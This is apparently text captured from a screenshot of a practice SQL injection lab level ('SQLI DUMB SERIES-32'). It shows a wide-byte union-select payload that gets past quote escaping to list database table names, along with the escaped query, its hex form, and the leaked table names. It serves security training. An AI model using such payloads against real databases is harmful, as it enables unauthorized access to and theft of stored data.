 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : -1�\' union select 1,2,group_concat(table_name)from information_schema.tables where
table_schema=database()-- -
The Query String you input in Hex becomes :
df5c2720756e696f6e2073656c65637420312c322c67726f75705f636f6e636174287461626c655f6e616d652966726f6d20696e666f726d6174